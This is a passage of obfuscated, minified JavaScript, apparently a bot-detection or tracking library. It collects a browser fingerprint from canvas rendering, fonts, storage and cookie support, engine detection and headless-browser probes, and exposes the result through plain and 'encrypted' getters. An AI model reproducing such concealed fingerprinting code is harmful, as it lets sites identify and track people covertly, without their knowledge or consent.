Array(_0x3906cb);_0xc92b94<_0x3906cb;_0xc92b94++){_0x4be95f[_0xc92b94]=_0x3392b7[_0xc92b94];}return _0x4be95f;}function _0x33b6a6(_0x50cb49,_0x3aa9ff){var _0x2be5e0=_0x2760a7;if(typeof Symbol==='undefined'||!(Symbol[_0x2be5e0(0x30b)]in _0xedf32e[_0x2be5e0(0x75d)](Object,_0x50cb49)))return;var _0x2672ad=[],_0x49adfb=!![],_0x40b7e6=![],_0x37f774=undefined;try{for(var _0x416bb1=_0x50cb49[Symbol['iterator']](),_0x3a685d;!(_0x49adfb=(_0x3a685d=_0x416bb1[_0x2be5e0(0x463)]())[_0x2be5e0(0x3ae)]);_0x49adfb=!![]){if(_0x2be5e0(0x365)!==_0xedf32e[_0x2be5e0(0x1e4)])return!!_0x6c0283[_0x2be5e0(0x28e)];else{_0x2672ad['push'](_0x3a685d['value']);if(_0x3aa9ff&&_0x2672ad[_0x2be5e0(0x668)]===_0x3aa9ff)break;}}}catch(_0x59017d){_0x40b7e6=!![],_0x37f774=_0x59017d;}finally{try{if(!_0x49adfb&&_0x416bb1[_0x2be5e0(0x287)]!=null)_0x416bb1[_0x2be5e0(0x287)]();}finally{if(_0x40b7e6)throw _0x37f774;}}return _0x2672ad;}function _0x3a0538(_0x551f5b){var _0x1074ec=_0x2760a7;if(Array[_0x1074ec(0x2ca)](_0x551f5b))return _0x551f5b;}function _0x4789e9(){var _0x492cf2=_0x2760a7,_0x4d4163=document['createElement'](_0x492cf2(0x4e8));return _0x4d4163['width']=0xf0,_0x4d4163[_0x492cf2(0x787)]=0x8c,_0x4d4163[_0x492cf2(0x858)][_0x492cf2(0xeb)]=_0xedf32e[_0x492cf2(0x15d)],[_0x4d4163,_0x4d4163[_0x492cf2(0x4d8)]('2d')];}function _0x227aa3(_0x541c94,_0x599020){return!!(_0x599020&&_0x541c94['toDataURL']);}function _0x5454ce(_0x3c0f19){var _0x15a5fe=_0x2760a7;return _0x3c0f19[_0x15a5fe(0x558)]();}function _0x4fe36e(){var _0x225707=_0x2760a7;if(_0x4ce83e[_0x225707(0x873)](_0x225707(0x426),_0x4ce83e[_0x225707(0x6de)]))_0x2dc426(_0x3659a8,_0x54b042,{'configurable':!![],'value':_0x295270});else{var _0xad6073=_0x4789e9(),_0x5e66c7=_0x4ce83e[_0x225707(0x186)](_0x17d15d,_0xad6073,0x2),_0x3cc82a=_0x5e66c7[0x0],_0x5262de=_0x5e66c7[0x1];if(!_0x4ce83e[_0x225707(0x186)](_0x227aa3,_0x3cc82a,_0x5262de))return{'winding':![],'data':''};_0x5262de[_0x225707(0xd4)](0x0,0x0,0xa,0xa),_0x5262de['rect'](0x2,0x2,0x6,0x6);var _0x379f2d=!_0x5262de['isPointInPath'](0x5,0x5,'evenodd');_0x5262de[_0x225707(0x67b)]='alphabetic',_0x5262de['fillStyle']=_0x225707(0x560),_0x5262de[_0x225707(0x8fd)](0x7d,0x1,0x3e,0x14),_0x5262de[_0x225707(0x24f)]=_0x225707(0x3aa),_0x5262de[_0x225707(0x931)]=_0x4ce83e['IsOaC'];var _0x1d62c5=_0x225707(0x7ce);return _0x5262de[_0x225707(0x39e)](_0x1d62c5,0x2,0xf),_0x5262de[_0x225707(0x24f)]=_0x225707(0x476),_0x5262de[_0x225707(0x931)]='18pt\x20Arial',_0x5262de['fillText'](_0x1d62c5,0x4,0x2d),_0x5262de[_0x225707(0x136)]='multiply',_0x5262de[_0x225707(0x24f)]='rgb(255,0,255)',_0x5262de[_0x225707(0x252)](),_0x5262de[_0x225707(0x1d5)](0x32,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x5262de[_0x225707(0x3bd)](),_0x5262de[_0x225707(0x17e)](),_0x5262de[_0x225707(0x24f)]=_0x225707(0x9c7),_0x5262de['beginPath'](),_0x5262de[_0x225707(0x1d5)](0x64,0x32,0x32,0x0,Math['PI']*0x2,!![]),_0x5262de[_0x225707(0x3bd)](),_0x5262de[_0x225707(0x17e)](),_0x5262de[_0x225707(0x24f)]=_0x4ce83e[_0x225707(0x1fd)],_0x5262de[_0x225707(0x252)](),_0x5262de[_0x225707(0x1d5)](0x4b,0x64,0x32,0x0,Math['PI']*0x2,!![]),_0x5262de[_0x225707(0x3bd)](),_0x5262de[_0x225707(0x17e)](),_0x5262de[_0x225707(0x24f)]='rgb(255,0,255)',_0x5262de[_0x225707(0x1d5)](0x4b,0x4b,0x4b,0x0,Math['PI']*0x2,!![]),_0x5262de[_0x225707(0x1d5)](0x4b,0x4b,0x19,0x0,Math['PI']*0x2,!![]),_0x5262de[_0x225707(0x17e)](_0x225707(0x356)),{'winding':_0x379f2d,'data':_0x5454ce(_0x3cc82a)};}};function _0xa46b31(){var _0x3dc262=_0x2760a7;return(0x0,_0x4ad0d5[_0x3dc262(0x35e)])(_0x4fe36e()[_0x3dc262(0x309)]);};var _0x1c2aee={'_fontsAvailable':_0x4f0ff2,'_getCanvasFingerprint':_0xa46b31},_0x14c9d1=_0x5846fd(0xa75),_0x5900d9=_0x5846fd(0x20cf);;var _0x5d5c16={'z1':_0x1c2aee[_0x2760a7(0x41b)],'z2':_0x1c2aee[_0x2760a7(0xe4)],'z3':_0x5900d9['S0'],'z4':_0x5900d9['K0'],'z5':_0x5900d9['h1'],'z6':_0x5900d9['k5'],'z7':_0x5900d9['pO'],'z8':_0x5900d9['Xb'],'z9':_0x5900d9['AR'],'y1':_0x5900d9['cw'],'y2':_0x5900d9['ZW'],'y3':_0x5900d9['ok'],'y4':_0x5900d9['yw'],'y5':_0x5900d9['rV'],'y6':_0x5900d9['F8'],'y7':_0x5900d9['_m'],'y8':_0x5900d9['PH'],'y9':_0x5900d9['a1'],'y10':_0x5900d9['zQ'],'x1':_0x5900d9['F7'],'x2':_0x5900d9['ei'],'x3':_0x5900d9['ah'],'x4':_0x5900d9['iW'],'x5':_0x5900d9['iD']};function _0x10ac83(){return(0x0,_0x14c9d1['ht'])(_0x5d5c16);}function _0x1d222b(_0xd7f3f6){return(0x0,_0x14c9d1['p_'])(_0x5d5c16,_0xd7f3f6);}function _0x9ab152(_0x3e4d9d){var _0x4c9542=_0x2760a7;return(0x0,_0x14c9d1['ht'])(_0x5d5c16,_0x4c9542(0x784),_0x3e4d9d);}function _0x1b24cd(_0x31c53f,_0x49de54){return(0x0,_0x14c9d1['p_'])(_0x5d5c16,_0x49de54,'encrypted',_0x31c53f);}var _0x537d79={'get':_0x10ac83,'safeGet':_0x1d222b,'getEncrypted':_0x9ab152,'safeGetEncrypted':_0x1b24cd};},0x24e9:function(_0x6244bc,_0xdbfdf0,_0x2e6fbc){'use strict';var _0x1f6ff1=_0x4fa925,_0x5b425c={'ZrGRw':function(_0x5779a4,_0x2d7a72){return _0x5779a4!==_0x2d7a72;},'rarAX':function(_0x30106b,_0x33d824){var _0x3f8259=_0x41a6;return _0xedf32e[_0x3f8259(0x104)](_0x30106b,_0x33d824);},'rhqVF':function(_0x2b4bc5,_0xcdf23d){return _0x2b4bc5<<_0xcdf23d;},'UXrhI':function(_0x3f98,_0x9716bc){return _0x3f98(_0x9716bc);},'rhYzH':function(_0x1f87b9,_0x21bec7){return _0x1f87b9!==_0x21bec7;},'oswDG':function(_0x135caf,_0x26139d,_0x340488,_0x25a3e1){return _0xedf32e['JPEqx'](_0x135caf,_0x26139d,_0x340488,_0x25a3e1);},'hLApg':function(_0x3d3e31,_0x1dbbe2){return _0x3d3e31===_0x1dbbe2;},'plTcY':_0xedf32e['vcGsd'],'hbcoC':_0xedf32e[_0x1f6ff1(0x8e6)],'ofUmk':_0x1f6ff1(0x58a),'XmpAM':function(_0xb8f8ba,_0x1c9cd4){return _0xb8f8ba===_0x1c9cd4;},'okNBc':function(_0x7c3af,_0x1af16b){return _0x7c3af===_0x1af16b;},'eabPx':_0x1f6ff1(0x299),'bcMHu':function(_0x489dfb,_0xad7b68,_0x466dbd){return _0x489dfb(_0xad7b68,_0x466dbd);},'ZxjtC':function(_0x4eb213,_0x4f442d){return _0x4eb213===_0x4f442d;},'flxFf':'cookietest=1','slhZt':'cookietest=','BiAsU':_0xedf32e[_0x1f6ff1(0x24a)],'aNZkB':_0x1f6ff1(0x872),'AZuaC':_0x1f6ff1(0x1e3),'adOiI':function(_0x4cfa9f,_0x5c415d){return _0x4cfa9f in _0x5c415d;},'YXFqd':function(_0x889278,_0x12705c){return _0x889278 in _0x12705c;},'UhfsN':function(_0x1d92f9,_0x30d4f1){var _0x3ed041=_0x1f6ff1;return _0xedf32e[_0x3ed041(0x6a6)](_0x1d92f9,_0x30d4f1);},'yMPbT':_0x1f6ff1(0x51b),'WBkkP':function(_0x382640,_0x221620){return _0xedf32e['jAoOM'](_0x382640,_0x221620);},'ixpQT':_0x1f6ff1(0x4c9),'LUFjo':function(_0x248cf9,_0x426a62){var _0x23396c=_0x1f6ff1;return _0xedf32e[_0x23396c(0x1e1)](_0x248cf9,_0x426a62);},'jgUAE':function(_0x441130){return _0x441130();},'UieDl':_0x1f6ff1(0xc2),'kkCOT':_0x1f6ff1(0x13f),'CWNGM':_0x1f6ff1(0x95d),'rKhlU':_0x1f6ff1(0x181),'XtVBX':function(_0x34360f,_0x5b4511){return _0x34360f<_0x5b4511;},'gNlua':function(_0x2a6a9d,_0x485b58){return _0x2a6a9d&_0x485b58;},'iNPQW':_0xedf32e['higuC'],'KLtHZ':function(_0x2ac22d,_0x2d6b83){return _0x2ac22d&_0x2d6b83;},'gbExQ':function(_0x4f06de){var _0x527092=_0x1f6ff1;return _0xedf32e[_0x527092(0x517)](_0x4f06de);},'pYYka':_0xedf32e['zTYKQ'],'YTFIw':_0xedf32e[_0x1f6ff1(0x76f)],'CtAcw':function(_0x187ba7,_0x4a845b,_0xdf3124){var _0x5b192d=_0x1f6ff1;return _0xedf32e[_0x5b192d(0x178)](_0x187ba7,_0x4a845b,_0xdf3124);},'FJnpT':_0x1f6ff1(0x237),'KQXUJ':_0x1f6ff1(0x4c1),'wBioo':'function','PEYur':_0x1f6ff1(0x8ac)};_0x2e6fbc['d'](_0xdbfdf0,{'$':function(){return _0x3dff30;}});var _0x5762c6={};_0x2e6fbc['r'](_0x5762c6),_0x2e6fbc['d'](_0x5762c6,{'_cpuClass':function(){var _0x311793=_0x1f6ff1;return _0x5b425c[_0x311793(0x4ff)]('HuuCN','jKvpA')?_0x20819e:_0x29ecaa(_0x220eaf(this),_0x1394ef,arguments['length'],arguments[_0x311793(0x668)]>0x1?arguments[0x1]:_0x252520);},'_deviceMemory':function(){return _0x3ea12f;},'_ie9OrLower':function(){return _0x3b1b32;},'_isBrave':function(){return _0x592de8;},'_isChromium':function(){var _0x51a6b7=_0x1f6ff1;if(_0x51a6b7(0x51c)!==_0x51a6b7(0x51c))_0x8894f8[_0x570ef9>>0x2]|=_0x5b425c['rarAX'](_0x2158b3[_0xe7b27a],_0x5b425c[_0x51a6b7(0x395)](_0x5d3696%0x4,0x3));else return _0xaf139a;},'_isChromium86OrNewer':function(){var _0x180fd5=_0x1f6ff1,_0x9f6b41={'qTREb':function(_0x5dd5c0,_0x27797c){return _0x5dd5c0>_0x27797c;},'fOqjJ':function(_0x687571,_0x24e265){var _0x18601e=_0x41a6;return _0x5b425c[_0x18601e(0xf3)](_0x687571,_0x24e265);},'WSYKG':function(_0x1e2379,_0x478e37){return _0x1e2379(_0x478e37);},'lEIcM':function(_0x333910,_0x19af38){return _0x333910||_0x19af38;}};if(_0x5b425c[_0x180fd5(0x4a8)](_0x180fd5(0x7d4),_0x180fd5(0x7d4))){'use strict';var _0x4c05d5=_0x3fe478(0x82c)['forEach'],_0x306c3e=_0x9f6b41[_0x180fd5(0xb1)](_0x13391c,0x247d),_0x2d28d7=_0x29ee6e(0x130f),_0x54d680=_0x9f6b41[_0x180fd5(0x1bf)](_0x306c3e,_0x180fd5(0x404)),_0x3f8f7c=_0x2d28d7(_0x180fd5(0x404));_0x3dab96[_0x180fd5(0x8a0)]=_0x9f6b41['lEIcM'](!_0x54d680,!_0x3f8f7c)?function _0x58aab7(_0x1c5f3c){var _0xbc167c=_0x180fd5;return _0x4c05d5(this,_0x1c5f3c,_0x9f6b41[_0xbc167c(0x3e7)](arguments[_0xbc167c(0x668)],0x1)?arguments[0x1]:_0x7288d0);}:[][_0x180fd5(0x404)];}else return _0x281b3c;},'_isDesktopSafari':function(){return _0x129e09;},'_isEdgeHTML':function(){return _0xb95427;},'_isGecko':function(){return _0x551d81;},'_isOpera':function(){return _0x44ca98;},'_isTrident':function(){return _0x1503f2;},'_isWebKit':function(){return _0x9b663f;},'_language':function(){return _0xdc90c6;},'_languages':function(){var _0x338696=_0x1f6ff1,_0x43485c={'dekLO':function(_0xcd20c8,_0x1ed59d){return _0xcd20c8==_0x1ed59d;}};if(_0x338696(0x9d4)===_0x338696(0x9d4))return _0x38d510;else{var _0x54bad4=_0x5b425c[_0x338696(0xf3)](_0xea013d,0x1c7d),_0x1f747a=/#|\.prototype\./,_0x2be306=function(_0x1d9545,_0x24a333){var _0x47c3cb=_0x338696,_0x12c7dc=_0x26cb49[_0x2bebe8(_0x1d9545)];return _0x43485c[_0x47c3cb(0x306)](_0x12c7dc,_0x417bcc)?!![]:_0x12c7dc==_0x3a7640?![]:typeof _0x24a333==_0x47c3cb(0x77b)?_0x54bad4(_0x24a333):!!_0x24a333;},_0x2bebe8=_0x2be306['normalize']=function(_0x323d33){var _0x3b0980=_0x338696;return _0x18c405(_0x323d33)[_0x3b0980(0x5d9)](_0x1f747a,'.')[_0x3b0980(0x150)]();},_0x26cb49=_0x2be306[_0x338696(0x309)]={},_0x3a7640=_0x2be306[_0x338696(0x776)]='N',_0x417bcc=_0x2be306[_0x338696(0x6f6)]='P';_0x1144a2[_0x338696(0x8a0)]=_0x2be306;}},'_oscpu':function(){return _0x2f1e51;},'_product':function(){return _0x6a88f9;},'_productSub':function(){return _0x1ac9a2;},'_vendor':function(){return _0x247abd;}});var _0x5a9a6c={};_0x2e6fbc['r'](_0x5a9a6c),_0x2e6fbc['d'](_0x5a9a6c,{'_isAdblockUsed':function(){return _0x3a26b2;},'_pluginsLength':function(){return _0xf01966;}});var _0x33352e={};_0x2e6fbc['r'](_0x33352e),_0x2e6fbc['d'](_0x33352e,{'_areCookiesEnabled':function(){return _0x3b3041;},'_availableScreenResolution':function(){var _0x45649f=_0x1f6ff1;if(_0x5b425c['hLApg'](_0x45649f(0x80c),_0x45649f(0x618)))_0x5b425c[_0x45649f(0x296)](_0x26aaf8,_0x43e6cb[_0x5f1b47],_0x2b011a,_0xa1699e[_0x1ff99f][_0x45649f(0x96a)]);else return _0x3f3076;},'_getColorDepth':function(){return _0x58d970;},'_getEmptyEvalLength':function(){return _0xedf32e['JbJmd'](_0xedf32e['jdiod'],'mQcfr')?_0x195b2e:_0x30d8a1;},'_getErrorFF':function(){return _0x310eac;},'_getHardwareConcurrency':function(){var _0x270884=_0x1f6ff1;return _0x270884(0x754)!==_0x270884(0x749)?_0x29bc3b:(_0x5dac2f(_0x464ed7),_0x2b12f3?_0x32bd05(_0x23756a[0x0],_0x29111a[0x1],_0xefe6c):_0x28b546(_0x3fd0db[0x0],_0x148b3f[0x1]));},'_getIndexedDB':function(){return _0x7baaec;},'_getLocalStorage':function(){return _0x4318ed;},'_getSessionStorage':function(){return _0xb34f68;},'_getTimezone':function(){return _0xf2ad4b;},'_getTimezoneOffset':function(){return _0x66f800;},'_getTouchSupport':function(){return _0x36224f;},'_openDatabase':function(){return _0x4e5c4e;},'_screenResolution':function(){return _0x365ccc;}});var _0x2cb086={};_0x2e6fbc['r'](_0x2cb086),_0x2e6fbc['d'](_0x2cb086,{'_TouchEvent':function(){var _0xda723d=_0x1f6ff1,_0xa1d536={'HDWnI':function(_0x30644d,_0x3ad03c,_0x5cd67d){return _0x30644d(_0x3ad03c,_0x5cd67d);}};if(_0x5b425c['rhYzH'](_0x5b425c[_0xda723d(0x147)],'vfZwf')){if(!_0x1ca7a1(_0x163c3c,_0x4bf5a1)&&!_0xa1d536[_0xda723d(0x9cb)](_0x3bc388,_0xce26b1,_0x52f682))_0x27092f[_0xda723d(0x8f9)](_0x3a4fde);}else return _0x344e40;},'_activeXObject':function(){return _0x5b02ec;},'_bind':function(){return _0x5944f7;},'_buffer':function(){return _0x14ab56;},'_callPhantom':function(){return _0x2f71d6;},'_chrome':function(){var _0x591a23=_0x1f6ff1;return _0x591a23(0x9a4)!==_0x591a23(0x9a4)?_0x758877:_0x451d71;},'_deviceMotionEvent':function(){return _0x18a5c9;},'_deviceOrientationEvent':function(){return _0x50bddd;},'_documentMode':function(){var _0x11b84b=_0x1f6ff1,_0x3bde81={'CXJDg':_0x11b84b(0x181),'qvocS':_0x5b425c[_0x11b84b(0x348)]};if(_0x11b84b(0xac)===_0x5b425c[_0x11b84b(0x9c4)]){var _0x1c3f14,_0x4e7297,_0x3ccf51=_0x94570d;if(!((_0x1c3f14=_0x3ccf51[_0x11b84b(0x652)])===null||_0x1c3f14===void 0x0?void 0x0:_0x1c3f14[_0x11b84b(0x3e5)]))return![];var _0x3897cd=_0x3ccf51[_0x11b84b(0x1d2)](_0x3bde81['CXJDg']);_0x3897cd['innerHTML']=_0x3bde81[_0x11b84b(0x101)],_0x3897cd[_0x11b84b(0x7c0)]=_0x11b84b(0x5fc);try{_0x3ccf51[_0x11b84b(0x652)][_0x11b84b(0x3e5)](_0x3897cd);var _0x44ea95=_0x3ccf51[_0x11b84b(0x6cd)](_0x11b84b(0x87a));return!_0x44ea95||_0x44ea95[_0x11b84b(0x63f)]===0x0;}finally{(_0x4e7297=_0x3897cd[_0x11b84b(0x341)])===null||_0x4e7297===void 0x0?void 0x0:_0x4e7297[_0x11b84b(0x327)](_0x3897cd);}}else return _0x30aa95;},'_emit':function(){var _0x2e3513=_0x1f6ff1;if('sjwQt'!=='NtTnQ')return _0x5224b1;else{var _0x48a81f=[_0x1483ad(_0x494ff4[_0x2e3513(0x727)]),_0x17ab2b(_0x4663f4[_0x2e3513(0x8a8)])];return _0x48a81f['sort']()[_0x2e3513(0x11e)](),_0x48a81f;}},'_eventListener':function(){return _0x4351b4;},'_fileReader':function(){return _0x1ca957;},'_forEach':function(){return _0x4e04b1;},'_getBattery':function(){return _0x4cb4f3;},'_hTMLElementConstructor':function(){return _0x3d5eb6;},'_innerWidth':function(){return _0x2dfc4c;},'_installTrigger':function(){return _0x419c7c;},'_mozInnerScreenY':function(){return _0x369938;},'_onLine':function(){return _0x4ca4a1;},'_outerWidth':function(){return _0x5e7fb0;},'_pointerEvent':function(){return _0x54a360;},'_rTCPeerConnection':function(){var _0x5c67c7=_0x1f6ff1,_0x22cb9c={'pRGGP':function(_0x880f47,_0x218a7e){var _0x1a5c54=_0x41a6;return _0x5b425c[_0x1a5c54(0xf3)](_0x880f47,_0x218a7e);}};if(_0x5b425c[_0x5c67c7(0x2b5)](_0x5c67c7(0x4c7),_0x5c67c7(0x529))){var _0x13d866='0|5|1|2|4|3'[_0x5c67c7(0x4c5)]('|'),_0xe7a433=0x0;while(!![]){switch(_0x13d866[_0xe7a433++]){case'0':var _0x4e5a61={'bIDXW':function(_0x101ad8,_0x219a75,_0xe840bc){return _0x101ad8(_0x219a75,_0xe840bc);}};continue;case'1':var _0x20927c=_0x370a9a(0x1618);continue;case'2':var _0x4dbd7a=_0x190ceb(0x526)[_0x5c67c7(0x714)];continue;case'3':_0x57ffc4['exports']=function(_0x59a3cb,_0x52ed00){var _0x84fa5d=_0x5c67c7,_0x5ba7a5=_0x84fa5d(0x827)[_0x84fa5d(0x4c5)]('|'),_0x49b3cd=0x0;while(!![]){switch(_0x5ba7a5[_0x49b3cd++]){case'0':while(_0x52ed00['length']>_0x1c84f4)_0x4bd48f(_0x96d33c,_0x349acb=_0x52ed00[_0x1c84f4++])&&(~_0x4dbd7a(_0x2af154,_0x349acb)||_0x2af154[_0x84fa5d(0x8f9)](_0x349acb));continue;case'1':return _0x2af154;case'2':var _0x96d33c=_0x20927c(_0x59a3cb);continue;case'3':for(_0x349acb in _0x96d33c)!_0x4bd48f(_0x18d0ec,_0x349acb)&&_0x4e5a61['bIDXW'](_0x4bd48f,_0x96d33c,_0x349acb)&&_0x2af154[_0x84fa5d(0x8f9)](_0x349acb);continue;case'4':var _0x2af154=[];continue;case'5':var _0x1c84f4=0x0;continue;case'6':var _0x349acb;continue;}break;}};continue;case'4':var _0x18d0ec=_0x22cb9c[_0x5c67c7(0x80d)](_0x24b635,0xdad);continue;case'5':var _0x4bd48f=_0x3fe1e5(0x1a00);continue;}break;}}else return _0x3e27b5;},'_spawn':function(){if('BxOmq'===_0xedf32e['QbmAm'])return _0x23878f;else _0xefb4b1();},'_vibrate':function(){return _0x3df9d4;},'_webstore':function(){return _0xf02be2;},'_xDomainRequest':function(){return _0x54115e;},'_xMLHttpRequest':function(){return _0x3a56c3;}});var _0x2e55dc=_0xedf32e['NKNrk'](_0x2e6fbc,0x1a2b),_0x17ab31=_0x2e6fbc(0x2580),_0x2c7aa8=_0x2e6fbc(0x1334),_0x5e9bdf=_0x2e6fbc(0x7e7),_0x386c5e=_0x2e6fbc(0xc33),_0x59e87a=_0x2e6fbc(0xad4),_0x159c61=_0x2e6fbc(0x16c3);;function _0x25d86(_0x6294e3,_0x1294b1){var _0x5a18ff=_0x1f6ff1;for(var _0x343f65=0x0,_0x4b7f49=_0x6294e3[_0x5a18ff(0x668)];_0x343f65<_0x4b7f49;++_0x343f65){if(_0xedf32e[_0x5a18ff(0xfd)](_0x6294e3[_0x343f65],_0x1294b1))return!![];}return![];}function _0xaeb086(_0x179bf2,_0x189ce3){var _0x53472d=_0x1f6ff1;if(_0x5b425c[_0x53472d(0x27a)]('zCQUR',_0x5b425c[_0x53472d(0x127)]))return!_0x5b425c[_0x53472d(0x3d2)](_0x25d86,_0x179bf2,_0x189ce3);else{var _0x5efc07=_0x46a3f8(0x1eaa);_0x53e77a[_0x53472d(0x8a0)]=function(_0x26ff49){var _0x1357e5=_0x53472d;if(_0x5efc07(_0x26ff49))throw _0x3e87da(_0x1357e5(0xe3));return _0x26ff49;};}}function _0x5b5c4e(_0x473b3d){return parseInt(_0x473b3d);}function _0xd1eb6f(_0x5bdd6a){var _0x12d6ef=_0x1f6ff1;if(_0x12d6ef(0x78f)===_0x12d6ef(0x78f))return parseFloat(_0x5bdd6a);else _0x4cf457--,_0x2675dd*=0x2;}function _0x2f71c3(_0x1b21a7,_0x65b60b){var _0x2c3dd9=_0x1f6ff1;return _0x5b425c[_0x2c3dd9(0x10e)](typeof _0x1b21a7,_0x2c3dd9(0x70d))&&isNaN(_0x1b21a7)?_0x65b60b:_0x1b21a7;}function _0x46daca(_0x2c3d7b){var _0x9444f8=_0x1f6ff1;return'skvbn'===_0x9444f8(0x248)?_0x2c3d7b[_0x9444f8(0x1f4)](function(_0x573e62,_0x120350){return _0x573e62+(_0x120350?0x1:0x0);},0x0):_0x5e3d34[_0x9444f8(0x443)](_0x5a5834,this);};function _0x1503f2(){var _0x1fb131=_0x1f6ff1;if(_0x5b425c[_0x1fb131(0x836)]===_0x5b425c[_0x1fb131(0x498)]){var _0x471b0f=_0x881e5f;try{_0x471b0f['cookie']=_0x5b425c['flxFf'];var _0x3cd7f5=_0x471b0f[_0x1fb131(0x6d3)][_0x1fb131(0x714)](_0x5b425c[_0x1fb131(0x64b)])!==-0x1;return _0x471b0f[_0x1fb131(0x6d3)]=_0x1fb131(0x346),_0x3cd7f5;}catch(_0x1e0c46){return![];}}else{var _0xce6c24=window,_0x14f8d9=navigator;return _0x46daca([_0x5b425c[_0x1fb131(0x7a1)]in _0xce6c24,_0x5b425c[_0x1fb131(0x5ae)](_0x1fb131(0x25f),_0xce6c24),_0x1fb131(0x3bb)in _0xce6c24,'msMaxTouchPoints'in _0x14f8d9,_0x1fb131(0x837)in _0x14f8d9])>=0x4;}}function _0xb95427(){var _0x24f1b4=_0x1f6ff1,_0x3ba119=window,_0x481612=navigator;return _0x46daca([_0x24f1b4(0x9e2)in _0x3ba119,_0xedf32e['GMfol']in _0x3ba119,_0x24f1b4(0x5e3)in _0x481612,_0xedf32e[_0x24f1b4(0x1ec)](_0xedf32e[_0x24f1b4(0x67c)],_0x481612)])>=0x3&&!_0x1503f2();}function _0x5485fa(){var _0x12818=_0x1f6ff1,_0x3741c5=window,_0x552a14=navigator;return _0x46daca(['webkitPersistentStorage'in _0x552a14,_0x12818(0x982)in _0x552a14,_0x552a14['vendor'][_0x12818(0x714)](_0x12818(0x902))===0x0,_0x12818(0x177)in _0x3741c5,_0x5b425c[_0x12818(0x664)]('BatteryManager',_0x3741c5),_0x5b425c['UhfsN'](_0x12818(0x642),_0x3741c5),'webkitSpeechGrammar'in _0x3741c5])>=0x5;}function _0x54fdcc(){var _0x57ab4e=_0x1f6ff1,_0x3a2801=window,_0x8726aa=navigator;return _0x46daca([_0x57ab4e(0x760)in _0x3a2801,'CSSPrimitiveValue'in _0x3a2801,_0x5b425c[_0x57ab4e(0x1b2)](_0x5b425c[_0x57ab4e(0x56d)],_0x3a2801),_0x8726aa['vendor']['indexOf']('Apple')===0x0,'getStorageUpdates'in _0x8726aa,_0x57ab4e(0x7e6)in _0x3a2801])>=0x4;}function _0x129e09(){var _0x51a015=_0x1f6ff1,_0x5d7973=window;return _0xedf32e[_0x51a015(0x36f)](_0x46daca([_0x51a015(0x5bd)in _0x5d7973,!(_0x51a015(0x2a2)in _0x5d7973),!(_0xedf32e[_0x51a015(0x615)]in _0x5d7973),!(_0x51a015(0x607)in navigator)]),0x3);}function _0x551d81(){var _0x121117=_0x1f6ff1,_0x1c0b03,_0x2954d4,_0x4480f4=window;return _0x5b425c[_0x121117(0x49c)](_0x46daca([_0x121117(0x84a)in navigator,_0x5b425c[_0x121117(0x1b2)](_0x5b425c[_0x121117(0x4af)],_0x5b425c[_0x121117(0x9ae)](_0x2954d4=(_0x1c0b03=document[_0x121117(0xc4)])===null||_0x1c0b03===void 0x0?void 0x0:_0x1c0b03[_0x121117(0x858)],null)&&_0x5b425c['LUFjo'](_0x2954d4,void 0x0)?_0x2954d4:{}),_0x121117(0x68e)in _0x4480f4,'mozInnerScreenX'in _0x4480f4,_0x121117(0x7bb)in _0x4480f4,_0x121117(0x18e)in _0x4480f4]),0x4);}function _0x281b3c(){var _0x876e00=_0x1f6ff1,_0x11fee7=window;return _0x46daca([!(_0x876e00(0x15a)in _0x11fee7),_0x876e00(0x532)in _0x11fee7,_0xedf32e[_0x876e00(0x68a)]('',_0x11fee7[_0x876e00(0x3e4)])==='[object\x20Intl]',_0xedf32e[_0x876e00(0xfd)](''+_0x11fee7[_0x876e00(0x1c1)],_0x876e00(0x1fb))])>=0x3;}function _0x391e9d(){var _0x45c383=_0x1f6ff1,_0x5f0db2={'DvIWm':function(_0x3b3109,_0x582711){return _0x3b3109(_0x582711);},'CRHxJ':'\x20is\x20not\x20an\x20object'};if(_0xedf32e[_0x45c383(0x1e1)](_0x45c383(0x2ae),_0x45c383(0x2ae))){if(!_0x1b9873(_0x1c0d08))throw _0x2036f7(_0x5f0db2[_0x45c383(0x622)](_0x451dd7,_0x7525bd)+_0x5f0db2[_0x45c383(0x2d2)]);return _0x4b71bb;}else{var _0x171c89=window;return countTruthy([_0xedf32e[_0x45c383(0x1ec)]('DOMRectList',_0x171c89),_0xedf32e[_0x45c383(0x1ec)]('RTCPeerConnectionIceEvent',_0x171c89),_0xedf32e['VxnKD'](_0x45c383(0x48c),_0x171c89),_0x45c383(0x759)in _0x171c89])>=0x3;}};function _0x3b1b32(){var _0x2ce770=_0x1f6ff1;try{if(typeof navigator[_0x2ce770(0x729)]==_0xedf32e['yiZoH']&&navigator['appVersion'][_0x2ce770(0x162)](_0x2ce770(0x43e))&&parseFloat(navigator[_0x2ce770(0x729)][_0x2ce770(0x4c5)](_0x2ce770(0x43e))[0x1])<=0x9)return _0x2ce770(0x5f6)===_0x2ce770(0x433)?_0x427a71:!![];}catch(_0x156066){}return![];}var _0x6a88f9=function _0x381dc1(){var _0x55a75d=_0x1f6ff1;if(_0xedf32e[_0x55a75d(0xfd)](_0x55a75d(0x6ff),_0x55a75d(0x47f))){var _0x295b93={'xSMtv':function(_0x53495d,_0x428946){return _0x53495d+_0x428946;},'AloTs':function(_0x481551,_0x366ad2){return _0x481551(_0x366ad2);}},_0x383a0f=0x0,_0x1d1146=_0x47a99e[_0x55a75d(0x68d)]();_0x53d164[_0x55a75d(0x8a0)]=function(_0x59b8e0){var _0x954826=_0x55a75d;return _0x295b93[_0x954826(0x9e7)](_0x954826(0x5c1)+_0x295b93['AloTs'](_0x4c71f8,_0x59b8e0===_0x435bf3?'':_0x59b8e0),')_')+(++_0x383a0f+_0x1d1146)['toString'](0x24);};}else return navigator[_0x55a75d(0x129)];},_0x247abd=function _0x226e73(){var _0x2adcb6=_0x1f6ff1;return navigator[_0x2adcb6(0x882)];},_0xaf139a=function _0x47529b(){var _0x40afad=_0x1f6ff1;return!!(navigator[_0x40afad(0x882)]&&_0x5485fa());},_0x9b663f=function _0x658372(){var _0x21a1ac=_0x1f6ff1;return!!(navigator[_0x21a1ac(0x882)]&&_0x5b425c[_0x21a1ac(0x1b5)](_0x54fdcc));},_0x1ac9a2=function _0x1072c8(){return navigator['productSub'];},_0xdc90c6=function _0x106247(){var _0x47f180=_0x1f6ff1;return _0x5b425c[_0x47f180(0x425)]!==_0x5b425c[_0x47f180(0x425)]?_0x293c8c:navigator[_0x5b425c[_0x47f180(0x42e)]+_0x47f180(0x10c)];},_0x38d510=function _0x6e8199(){var _0x3c6ff0=_0x1f6ff1;return(navigator['lang'+_0x3c6ff0(0x731)]||[])[_0x3c6ff0(0x266)]('.');},_0x44ca98=function _0x1f5ffe(){var 